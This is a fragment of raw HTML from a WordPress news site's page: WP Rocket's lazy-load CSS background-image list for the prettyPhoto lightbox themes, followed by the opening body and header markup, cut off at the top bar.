url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"168bf05a-af39-4ecb-b51c-5a7e382c61ff","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract:hover{--wpr-bg-b4f344a2-7221-4b5a-a97e-afba1a31f054: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"b4f344a2-7221-4b5a-a97e-afba1a31f054","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_close","style":"div.dark_rounded .pp_close{--wpr-bg-728c78c3-2377-41e0-91e4-8f0b0d3e1283: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"728c78c3-2377-41e0-91e4-8f0b0d3e1283","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_play","style":"div.dark_rounded .pp_nav .pp_play{--wpr-bg-b14e987e-7fbd-4b60-a27f-81413b495dff: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"b14e987e-7fbd-4b60-a27f-81413b495dff","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_pause","style":"div.dark_rounded .pp_nav .pp_pause{--wpr-bg-6225ff0f-8571-445e-a2e4-ad5548538aa1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"6225ff0f-8571-445e-a2e4-ad5548538aa1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_previous","style":"div.dark_rounded .pp_arrow_previous{--wpr-bg-7a07797c-657e-4059-9944-17c665f0ada2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"7a07797c-657e-4059-9944-17c665f0ada2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_next","style":"div.dark_rounded .pp_arrow_next{--wpr-bg-af39e4d4-539d-450a-b9b6-7f83dec0ceb6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"af39e4d4-539d-450a-b9b6-7f83dec0ceb6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_left","style":"div.dark_rounded .pp_bottom .pp_left{--wpr-bg-d2beb4d6-ed95-4e97-8223-518d01b90b27: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"d2beb4d6-ed95-4e97-8223-518d01b90b27","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_middle","style":"div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-9d9f195b-2ec8-4b7b-9aa2-69807627690d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"9d9f195b-2ec8-4b7b-9aa2-69807627690d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_bottom .pp_right","style":"div.dark_rounded .pp_bottom .pp_right{--wpr-bg-9b4b38e6-0705-43a1-a401-5506d4d61422: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"9b4b38e6-0705-43a1-a401-5506d4d61422","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_loaderIcon","style":"div.dark_rounded .pp_loaderIcon{--wpr-bg-924c0be0-6edb-4f95-9b3a-e4ac113872cf: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif');}","hash":"924c0be0-6edb-4f95-9b3a-e4ac113872cf","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif"},{"selector":"div.dark_square .pp_loaderIcon","style":"div.dark_square .pp_loaderIcon{--wpr-bg-6372cbc8-a95a-41d7-8230-bf0bcef09c91: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif');}","hash":"6372cbc8-a95a-41d7-8230-bf0bcef09c91","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square .pp_expand{--wpr-bg-bf74853a-eec5-4693-8532-74ba4d9f7783: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"bf74853a-eec5-4693-8532-74ba4d9f7783","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square .pp_expand:hover{--wpr-bg-c7aab904-980c-4be4-93ac-9863bdd0d479: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"c7aab904-980c-4be4-93ac-9863bdd0d479","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract{--wpr-bg-c9f4590e-a7fa-43f8-bbb9-2b62b70a34d6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"c9f4590e-a7fa-43f8-bbb9-2b62b70a34d6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract:hover{--wpr-bg-dfc15f53-8ca7-451e-aeb8-b22a91e22b8c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"dfc15f53-8ca7-451e-aeb8-b22a91e22b8c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_close","style":"div.dark_square .pp_close{--wpr-bg-f627d58a-cb89-43e7-97f1-8387f31100b7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"f627d58a-cb89-43e7-97f1-8387f31100b7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_play","style":"div.dark_square .pp_nav .pp_play{--wpr-bg-017ead55-10ba-4fe1-a450-f195fb9060a0: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"017ead55-10ba-4fe1-a450-f195fb9060a0","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_pause","style":"div.dark_square .pp_nav .pp_pause{--wpr-bg-20f4acfe-0de8-481e-8957-7a73e833df93: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"20f4acfe-0de8-481e-8957-7a73e833df93","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_previous","style":"div.dark_square .pp_arrow_previous{--wpr-bg-e85ad232-ae5b-4597-aa94-0dde29556aa8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"e85ad232-ae5b-4597-aa94-0dde29556aa8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_next","style":"div.dark_square .pp_arrow_next{--wpr-bg-81ce9c9b-208e-46ce-8093-914abaeadc10: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"81ce9c9b-208e-46ce-8093-914abaeadc10","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_next","style":"div.dark_square .pp_next:hover{--wpr-bg-48d2b990-ba7e-4044-8b05-102a66b4157d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png');}","hash":"48d2b990-ba7e-4044-8b05-102a66b4157d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png"},{"selector":"div.dark_square .pp_previous","style":"div.dark_square .pp_previous:hover{--wpr-bg-9e41d0e4-d047-4c5c-90d0-2d2aa58806b6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png');}","hash":"9e41d0e4-d047-4c5c-90d0-2d2aa58806b6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand{--wpr-bg-e82b1e99-c64c-401d-b6fb-f21d8a8cccd8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"e82b1e99-c64c-401d-b6fb-f21d8a8cccd8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand:hover{--wpr-bg-24774a22-e840-468a-9d96-44bce1c83c12: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"24774a22-e840-468a-9d96-44bce1c83c12","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract{--wpr-bg-3d995531-2e3d-4861-9782-4fe5895dccbe: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"3d995531-2e3d-4861-9782-4fe5895dccbe","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract:hover{--wpr-bg-969619c9-a880-44a6-ac7f-638bb3082996: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"969619c9-a880-44a6-ac7f-638bb3082996","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_close","style":"div.light_square .pp_close{--wpr-bg-981ce5f0-80b6-48eb-be94-ff027e23bdf8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"981ce5f0-80b6-48eb-be94-ff027e23bdf8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_play","style":"div.light_square .pp_nav .pp_play{--wpr-bg-06b28ad9-1518-4d31-bfa4-9c4a8e0a5c3b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"06b28ad9-1518-4d31-bfa4-9c4a8e0a5c3b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_pause","style":"div.light_square .pp_nav .pp_pause{--wpr-bg-c47908bb-cdfa-4a34-8a52-50a22130d0dc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"c47908bb-cdfa-4a34-8a52-50a22130d0dc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_previous","style":"div.light_square .pp_arrow_previous{--wpr-bg-6520e652-29fb-4f05-9f43-8026c3354f52: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"6520e652-29fb-4f05-9f43-8026c3354f52","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_next","style":"div.light_square .pp_arrow_next{--wpr-bg-bbacdf15-6d49-4413-a351-2752af7f3f03: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"bbacdf15-6d49-4413-a351-2752af7f3f03","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_next","style":"div.light_square .pp_next:hover{--wpr-bg-75dbfd14-0208-4d99-aab1-fbe3b778c212: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png');}","hash":"75dbfd14-0208-4d99-aab1-fbe3b778c212","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png"},{"selector":"div.light_square .pp_previous","style":"div.light_square .pp_previous:hover{--wpr-bg-5ee46411-653c-4b71-b3a1-7be2f8326564: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png');}","hash":"5ee46411-653c-4b71-b3a1-7be2f8326564","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png"},{"selector":"div.light_square .pp_loaderIcon","style":"div.light_square .pp_loaderIcon{--wpr-bg-0e7a20aa-633b-4df2-8af4-8f7809bd86dc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"0e7a20aa-633b-4df2-8af4-8f7809bd86dc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.facebook .pp_top .pp_left","style":"div.facebook .pp_top .pp_left{--wpr-bg-dd3a4690-b41b-45e9-ad31-488cc448bb4e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"dd3a4690-b41b-45e9-ad31-488cc448bb4e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_top .pp_middle","style":"div.facebook .pp_top .pp_middle{--wpr-bg-2a53e5ec-4394-4569-8736-6b422257188b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png');}","hash":"2a53e5ec-4394-4569-8736-6b422257188b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png"},{"selector":"div.facebook .pp_top .pp_right","style":"div.facebook .pp_top .pp_right{--wpr-bg-71117645-df39-4a26-8e55-3991c0b97696: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"71117645-df39-4a26-8e55-3991c0b97696","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_content_container .pp_left","style":"div.facebook .pp_content_container .pp_left{--wpr-bg-873f229a-7da5-41fd-9f10-2ef16e0dc5a7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png');}","hash":"873f229a-7da5-41fd-9f10-2ef16e0dc5a7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png"},{"selector":"div.facebook .pp_content_container .pp_right","style":"div.facebook .pp_content_container .pp_right{--wpr-bg-30f960ca-ac3b-43c4-a6d5-ae51d18d84b5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png');}","hash":"30f960ca-ac3b-43c4-a6d5-ae51d18d84b5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand{--wpr-bg-ad4ff774-6722-496d-8587-3293f2319f0d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"ad4ff774-6722-496d-8587-3293f2319f0d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand:hover{--wpr-bg-3ad62301-3fdf-4b10-853d-99d525fb3bf2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"3ad62301-3fdf-4b10-853d-99d525fb3bf2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract{--wpr-bg-388627f2-ec37-4785-9a9b-34506aab8172: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"388627f2-ec37-4785-9a9b-34506aab8172","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract:hover{--wpr-bg-5088b3bf-9b39-40d6-a777-e29d8d7f7e61: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"5088b3bf-9b39-40d6-a777-e29d8d7f7e61","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_close","style":"div.facebook .pp_close{--wpr-bg-defdebe6-7797-4f3e-a43a-84a21c51c8bc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"defdebe6-7797-4f3e-a43a-84a21c51c8bc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_loaderIcon","style":"div.facebook .pp_loaderIcon{--wpr-bg-1db055fb-6148-44dc-a976-d8f386c9ee2a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif');}","hash":"1db055fb-6148-44dc-a976-d8f386c9ee2a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif"},{"selector":"div.facebook .pp_arrow_previous","style":"div.facebook .pp_arrow_previous{--wpr-bg-718ebbb2-ed1a-452c-a078-b8c040ffbb99: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"718ebbb2-ed1a-452c-a078-b8c040ffbb99","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_arrow_next","style":"div.facebook .pp_arrow_next{--wpr-bg-6839a392-b9da-4284-9944-09a8b4bc31bf: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"6839a392-b9da-4284-9944-09a8b4bc31bf","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_play","style":"div.facebook .pp_nav .pp_play{--wpr-bg-591f993a-619f-4a37-aff2-20c8d4cd4754: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"591f993a-619f-4a37-aff2-20c8d4cd4754","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_pause","style":"div.facebook .pp_nav .pp_pause{--wpr-bg-4c976166-f7ed-42f3-9057-5851f63f2ff2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"4c976166-f7ed-42f3-9057-5851f63f2ff2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_next","style":"div.facebook .pp_next:hover{--wpr-bg-c90d0c9e-861d-42c6-acc4-70adec454d59: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png');}","hash":"c90d0c9e-861d-42c6-acc4-70adec454d59","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png"},{"selector":"div.facebook .pp_previous","style":"div.facebook .pp_previous:hover{--wpr-bg-c6af7650-d574-42d2-b021-6b6b50f7039a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png');}","hash":"c6af7650-d574-42d2-b021-6b6b50f7039a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png"},{"selector":"div.facebook .pp_bottom .pp_left","style":"div.facebook .pp_bottom .pp_left{--wpr-bg-86e42e2b-1bfb-493e-928f-c20fec49a03a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"86e42e2b-1bfb-493e-928f-c20fec49a03a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_bottom .pp_middle","style":"div.facebook .pp_bottom .pp_middle{--wpr-bg-e23c1b51-110b-4604-a98b-0d94f30a410d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png');}","hash":"e23c1b51-110b-4604-a98b-0d94f30a410d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png"},{"selector":"div.facebook .pp_bottom .pp_right","style":"div.facebook .pp_bottom .pp_right{--wpr-bg-8d0c9c25-bf7e-49e6-a26c-b7889fa64273: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"8d0c9c25-bf7e-49e6-a26c-b7889fa64273","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":".pp_gallery li.default a","style":".pp_gallery li.default a{--wpr-bg-48d53e5c-a438-40ef-a1f2-c263316fa0f2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif');}","hash":"48d53e5c-a438-40ef-a1f2-c263316fa0f2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif"},{"selector":"a.pp_next","style":"a.pp_next{--wpr-bg-e07e745a-f5d8-4ece-8419-12021bd8d691: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"e07e745a-f5d8-4ece-8419-12021bd8d691","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"a.pp_previous","style":"a.pp_previous{--wpr-bg-5e320470-cdc9-4da4-b189-367bbbc3b611: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"5e320470-cdc9-4da4-b189-367bbbc3b611","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":".mom-carousel .owl-video-play-icon","style":".mom-carousel .owl-video-play-icon{--wpr-bg-8ecfd584-bae4-4319-89cd-a101603caacc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"8ecfd584-bae4-4319-89cd-a101603caacc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":".divider2","style":".divider2:after{--wpr-bg-72751f4f-4a7f-4a2d-ba41-c2c782fcc87c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png');}","hash":"72751f4f-4a7f-4a2d-ba41-c2c782fcc87c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-b465852e-888f-4fc7-bea3-39bbc6f893f1: url('https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"b465852e-888f-4fc7-bea3-39bbc6f893f1","url":"https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links" /></head>
        <body class="rtl wp-singular post-template-default single single-post postid-1816 single-format-standard wp-theme-fynewsfynews right-sidebar one_side_bar_layout singular hst1 fade-imgs-in-appear open_images_in_lightbox responsive_enabled wp_gallery_lightbox_on multinews-2.5.5.2 mom-body" role="article" itemscope="" itemtype="http://schema.org/Article">
        	<!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
    	        	<a style="height:1200px" class="ad_bg" href="" target="_blank">&nbsp;</a>
                        <div data-rocket-location-hash="f0d124ed96ff458c6ec64b1cfef969e8" class="wrap_every_thing">
        <div data-rocket-location-hash="ae9da159179613261c3418762be5cf67" class="fixed_wrap fixed clearfix"><!--fixed layout-->
            <div data-rocket-location-hash="fcf7015e6a3520484bc73cf6313d744e" class="wrap clearfix"><!--wrap-->
                <header class="header"><!--Header-->
                <div id="header-wrapper"><!-- header wrap -->
                				<div class="top-bar"><!--topbar-->
    <div class="inner"><!--inner-->

            <div style="margin-right:10px; text-align:center; float:right; font-size:11px; color:white;">
